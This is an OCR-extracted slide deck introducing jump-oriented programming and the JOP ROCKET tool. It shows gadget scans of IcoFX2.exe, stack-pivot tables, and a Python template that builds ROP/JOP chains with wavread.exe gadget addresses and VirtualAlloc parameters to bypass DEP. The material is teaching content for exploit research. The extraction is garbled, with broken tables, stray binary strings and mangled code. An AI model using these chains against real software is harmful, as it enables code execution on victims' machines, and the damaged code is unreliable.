



- Use g to scan for selected registers.
- Use G to scan all *Jmp reg*
- Use C to scan all Call reg
- Use Z to scan all Jmp / Call





Use s to set scope – image executable, or include DLLs in IAT, or DLLs in IAT and beyond







Use m to scan for mitigations, e.g. DEP, ASLR, SafeSEH, CFG





characters.







Carlos Carlos Ca

### **Print Sub-menu**



| $I_{coFX2_MovVal_OP_EDX_3.txt}$ 2.117 kb                             | A100XXX40XY X11X0XX4.0100000000111111114                                                                    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| IcoFX2_Mov Deref OP _EDX_1.txt 0.328 kb                              |                                                                                                    |
|                                                                      |                                                                                                    |
| IcoFX2_Lea OP_EDX_2.txt 26.295 k)                                    |                                                                                                    |
| IcoFX2_Lea OP_EDX_2.txt 26.295 k)                                    |                                                                                                    |
| IcoFX2_Xchg OP_EDX_2.txt 2.192                                       | Results                                                                                                    |
| IcoFX2_Pop_OP_EDX_3.txt 3.158 kb                                     |                                                                                                    |
| IcoFX2_Push_OP_EDX_3.txt 5.995 kb                                    | (0 1 111110 0 11001100001100 1010 00011000000                                                               |
| IcoFX2_Dec OP_EDX_3.txt 6.966 kb                                     |                                                                                                    |
| IcoFX2_Inc_OP_EDX_3.txt 110.229 kb                                   |                                                                                                    |
| IcoFX2_ADD OP_ESI_3.txt 10.808 kb                                    |                                                                                                    |
| IcoFX2_Mov_OP_ESI_2.txt 2.762 kb                                     |                                                                                                    |
| IcoFX2_MovVal_OP_ESI_2.txt 0.852 kb                                  | • This is for add ebx.                                                                                      |
| IcoFX2_Mov_Deref_OPESI_2.txt 0.336 kb                                |                                                                                                    |
| IcoFX2_MovShuf_OP_ESI_1.txt 0.92 kb                                  | <ul> <li>It has jmp and call</li> </ul>                                                                     |
| IcoFX2_Xchg_OP_EST_2.txt 2.918 kb                                    |                                                                                                    |
| IcoFX2_Pop_OP_ESI_3.txt 4.598 kb                                     | <ul> <li>It has ebx, bx, bh, bl, etc.</li> </ul>                                                            |
| IcoFX2_Push_OP_ESI_1.txt 5.335 kb                                    |                                                                                                    |
| IcoFX2_Dec OP_ESI_3.txt 1.256 kb                                     | 1000111011101000010°810°110011110010010                                                                     |
| IcoFX2_Inc OP_ESI_3.txt 5.311 kb                                     | *^*/*/*/*/****/*/*/*/*/*/*/*/*/*/*/*/*/                                                                     |
| IcoFX2_ADD OP_EDI_3.txt 8.129 kb                                     | #3 IcoFX2.exe [Ops: 0xd] DEP: False ASLR: False SEH: False CFG: False                                       |
| IcoFX2_Sub OP_EDI_1.txt 0.319 kb                                     | add bh, bh 0x43f22c (offset 0x3f22c)                                                                        |
| IcoFX2_Mov OP_EDI_2.txt 7.27 kb                                      | call ecx 0x43f22e (offset 0x3f22e)                                                                          |
| IcoFX2_MovVal OP_EDI_2.txt 3.249 kb                                  |                                                                                                    |
| IcoFX2_MovShuf OP_EDI_1.txt 0.511 kb                                 | *^*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*                                                                     |
| IcoFX2_Xchg OP_EDI_2.txt 2.035 kb                                    | #4 IcoFX2.exe [Ops: 0x3] DEP: False ASLR: False SEH: False CFG: False                                       |
| IcoFX2 Pop OP EDI 3.txt 1.144 kb                                     | add bh, bh 0x441e8f (offset 0x41e8f)                                                                        |
| IcoFX2_Push OP_EDI_2.txt 🛛 🖌 4.401 kb                                | jmp edi 0x441e91 (offset 0x41e91)                                                                           |
| IcoFX2_Dec OP_EDI_1.txt 0.328 kb                                     | 100° Y 11X000° 4100                                                                                         |
| IcoFX2_Inc_OP_EDI_3.txt                                              | ***************************************                                                                     |
| IcoFX2_ADD_OP_EBP_3.txt Numerous results by                          |                                                                                                    |
| IcoFX2_Sub_OP_EBP_2.txt                                              | c ebx, ebp 0x462bf1 (offset 0x62bf1)                                                                        |
| ICOFX2_Sub_OP_EDP_2.txt<br>ICoFX2_Mu1_OP_EBP_3.txt operation and reg | p ss 0x462bf3 (offset 0x62bf3)                                                                              |
| IcoFX2_Mov OP_EBP_2.txt 0.953 kb                                     | call ecx 0x462bf4 (offset 0x62bf4)                                                                          |
| IcoFX2_Mov Deref OP _EBP_2.txN 1.142 kb                              | *^*^*                                                                                                    |
| IcoFX2_Lea OP_EBP_2.txt 0.314 kb                                     |                                                                                                    |
| IcoFX2_Xchg_OP_EBP_2.txt 4.29 kb                                     | #15 IcoFX2.exe [Ops: 0xd] DEP: False ASLR: False SEH: False CFG: False add bh, bh 0x470213 (offset 0x70213) |
| IcoFX2_Pop_OP_EBP_2.txt 1.254 kb                                     | jmp edi 0x470215 (offset 0x70215)                                                                           |
| IcoFX2_Push OP_EBP_2.txt 10.56 kb                                    |                                                                                                    |
| IcoFX2_Dec OP_EBP_3.txt 21.392 kb                                    | *^*^*                                                                                                    |
| IcoFX2_Inc_OP_EBP_3.txt 29.318 kb                                    | #16 IcoFX2.exe [Ops: 0xd] DEP: False ASLR: False SEH: False CFG: False                                      |
| IcoFX2_ADD_OP_ESP_1.txt 4.367 kb                                     | add bh, bh 0x471b72 (offset 0x71b72)                                                                        |
| IcoFX2_Mov OP_ESP_3.txt 2.751 kb                                     | call esi 0x471b74 (offset 0x71b74)                                                                          |
| IcoFX2_MovVal_OP_ESP_3.txt 2.751 kb                                  |                                                                                                    |
| IcoFX2_Lea OP_ESP_3.txt 0.483 kb                                     | *^*^*^*^*^*^*^*^*^*^*^*^*^*^*^*^*^*^****                                                                    |
| IcoFX2_Xchg_OP_ESP_2.txt 2.943 kb                                    | #17 IcoFX2.exe [Ops: 0x7] DEP: False ASLR: False SEH: False CFG: False                                      |
| IcoFX2_Pop_OP_ESP_3.txt 28.143 kb                                    | add bh, bh 0x48c75d (offset 0x8c75d)                                                                        |
| IcoFX2_Push_OP_ESP_3.txt 1.481 kb                                    | jmp ecx 0x48c75f (offset 0x8c75f)                                                                           |
| IcoFX2_Dec OP_ESP_2.txt 8.414 kb                                     |                                                                                                    |
| IcoFX2_Inc OP_ESP_3.txt 27.322 kb                                    |                                                                                                    |
|                                                                      | joprocket.com                                                                                               |
|                                                                      |                                                                                                    |

### Flexibility

• JOP is inherently flexible and forgiving.

- Creativity is key.
  - While we have set forth some guidelines and best practices, these can be disregarded if need be.
  - As always, the attack surface of the binary dictates what is possible and what is not.
- A methodical approach is likely better than a haphazard one ... except when it is not!
  - We can combine different JOP styles if warranted.
  - Unwise and impractical if not needed.



joprocket.com



## Automatic JOP Chain Generation



### **Automating Chain Generation**

- Automating chain generation requires us to reduce it to a recipe.
  - This recipe will have many rules that govern how different aspects of the chain are built, from simple ,to extremely complex.
  - Mona does this effectively with the *pushad* technique to ROP.
    - That is, it uses patterns each for VirtualProtect and VirtualAlloc to populate registers.
    - It tries a variety of unique ways to populate registers.
    - When *pushad* is called, the stack is set up with all values.
      - The WinApi function is then called, allowing for DEP to be bypassed.







### **Automating Chain Generation**

- With JOP, the *pushad* technique is not viable, as we have multiple registers reserved.
- With ROP, all gadgets end in RET. With JOP, they end in *jmp reg* or *call reg* that is 16 possibilities.
  - Recall that one register always holds dispatcher gadget and one the dispatch table
  - This makes control flow more challenging on even a manual exploit.
  - Usually the simplest approach is to have all functional gadgets end in a jump or call to the same register – holding the dispatcher gadget.
    - We absolutely can switch registers it just takes more effort.
  - All of this would seem to make automation simply infeasible.



### **Automating JOP Chain Generation**

- •Our simple recipe:
  - Use multiple stack pivots and preloaded stack parameters as our payload.
  - If no bad byte restrictions, we can drop the payload onto the stack and pivot to the exact location we need to.

joprocket.com

- We can immediately make a dereferenced call to the register with the WinApi pointer, e.g. *JMP* [EAX]
- This actually can be simpler than ROP!

### **Series of Multiple Stack Pivots**

# ESP moved a distance of 0x4F00 bytes.

 We use multiple stack pivots to precisely reach memory pointed to by ESP that has our WinAP params.

- Then we simply make the WinAPI call.
- These "jumps" are adjusting ESP – not affecting control flow.

Other Stuff on ESP 0x00123400





We perform a series of stack pivots, totaling **0x1320** (4896) bytes.

| <b>0x1320</b> (4896) by | ies.                                            | 100 100 0 1110       | Address           | Dispatcher Gadget                  |
|-------------------------|-------------------------------------------------|----------------------|-------------------|------------------------------------|
| ESI] 🗆 Address          | Gadget                                          | 0 0110000            | EBX<br>0x00402334 | add esi, 0x8; jmp dword ptr [esi]; |
| ase + 0x15eb            | <pre>add esp, 0x700; # push edx # jmp ebx</pre> |                      |                   | Stack pivots move ESP to           |
| (41414141               | filler                                          |                      |                   | /irtualProtect params.             |
| ase + 0x15eb            | add esp, 0x700; # push<br>edx # jmp ebx         |                      | Sample Value      | Stack Parameter for V              |
| x41414141               | filler                                          | 1011081818           | 0x00426024        | PTR -> VirtualProtect()            |
| ase + 0x17ba            | add esp, 0x500; # push                          |                      | 0x0042DEAD        | Return Address                     |
|                         | edi # jmp ebx                                   |                      | 0x0042DEAD        | IpAddress                          |
| 41414141                | filler                                          |                      | 0x000003e8        | dwSize                             |
| ase + 0x14ef            | add esp, 0x20; # add<br>ecx, edi # jmp ebx      |                      | 0x00000040        | flNewProtect -> RWX                |
| ×41414141               | filler                                          |                      | 0x00420000        | IpflOIdProtect  writat             |
| se + 0x124d             | pop eax;                                        |                      |                   | location                           |
| ×41414141               | filler                                          | We load EAX with W   | inΔPl             | 1101010000                         |
| ase + 0x1608            | jmp dword ptr [eax];                            | function and make th | 1 1 1 1 0 0 1 0 0 | 19111181 002                       |
|                         | raduction to Jump Oriented Brogra               |                      |                   | oprocket.com                       |

### **JOP Chain Generation**

JOP setup uses two ROP gadgets.

| Address        | Gadget                                            |
|----------------|---------------------------------------------------|
| base + 0x1d3d8 | pop edx; ret; <b># Load</b> dispatcher gadget     |
| base + 0X1538  | add edi, 0xc; jmp<br>dword ptr [edi]; <b># DG</b> |
| base + 0x15258 | pop edi; ret; <b># Load</b><br>dispatch table     |
| Oxdeadbeef     | address for dispatch<br>table!                    |
| base + 0x1547  | jmp edx; <b>start the JOP</b>                     |

joprocket.com

### **JOP Chain Sub-menu**

- JOP ROCKET will generate up to five sample chains for each register, for VirtualAlloc and VirtualProtect.
  - This provides alternate possibilities if need be.
- Specify the desired min. and max. stack pivot amounts.
  - Some registers may only have large stack pivots.
- You can reduce or increase the number of JOP chains built.



joprocket.com

```
def create rop chain():
    rop_gadgets = [
        0x0042511e, # (base + 0x2511e), # pop edx # ret # wavread.exe Load EDX with address for dispatcher gadget!
        0x00401538, # (base + 0x1538) # add edi, 0xc # jmp dword ptr [edi] # wavread.exe
        0x004186e8, # (base + 0x186e8), # pop edi # ret # wavread.exe Load EDI with address of dispatch table
        Oxdeadbeef, # Address for your dispatcher table!
        0x00401547, # (base + 0x1547), # jmp edx # wavread.exe wavread.exe # JMP to dispatcher gadget; start the JOP!
   return ''.join(struct.pack('<I', _) for _ in rop_gadgets)</pre>
def create jop chain():
    jop gadgets = [
        0x42424242, 0x42424242,
        0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # wavread_exe [0x894 bytes]** 0x894
        0x42424242, 0x42424242,
        0x004015e6, # (base + 0x15e6), # add esp, 0x894 # mov ebp, esp # jmp edx # wavread.exe [0x894 bytes]** 0x1128
        0x42424242, 0x42424242,
        0x00401546, # (base + 0x1546), # pop eax # jmp edx # wavread.exe # Set up pop for VP
        0x42424242, 0x42424242,
        0x0041d6ca, # (base + 0x1d6ca), # jmp dword ptr [eax] # wavread.exe # JMP to ptr for VirtualAlloc
   return ''.join(struct.pack('<I', _) for _ in jop_gadgets)</pre>
rop chain=create rop chain()
jop chain=create jop chain()
vp stack = struct.pack('<L', 0xdeadc0de) # ptr -> VirtualAlloc()
vp stack += struct.pack('<L', 0xdeadc0de) # Pointers to memcpy, wmemcpy not found # return address
vp_stack += struct.pack('<L', 0x00625000) # lpAddress <-- Where you want to start modifying protection
vp stack += struct.pack('<L', 0x000003e8) # dwsize <-- Size: 1000</pre>
vp stack += struct.pack('<L', 0x00001000) # flallocationType <-- 100, MEM COMMIT</pre>
vp stack += struct.pack('<L', 0x00000040) # flProtect <--RWX, PAGE EXECUTE READWRITE
vp stack += struct.pack('<L', 0x00625000) # *Same* address as lpAddress--where the execution jumps after memcpy()</pre>
vp_stack += struct.pack('<L', 0x00625000) # *Same* address as lpAddress--i.e. desination address for memcpy()</pre>
vp_stack += struct.pack('<L', 0xffffdddd) # memcpy() destination address--i.e. Source address for shellcode</pre>
vp stack += struct.pack('<L', 0x00002000) # mempcpy() size parameter--size of shellcode</pre>
shellcode = '\xcc\xcc\xcc' # '\xcc' is a breakpoint.
nops = '\x90' * 1
padding = '\x41' * 1
```

## for VirtualAlloc

#### VirtualAlloc

Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.

joprocket.com

Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

payload = padding + rop chain + jop chain + vp stack + nops + shellcode # Payload set up may vary greatly

```
def create rop chain():
    rop gadgets = [
        0x0041d3d8, # (base + 0x1d3d8), # pop edx # ret # wavread.exe Load EDX with address for dispatcher gadget!
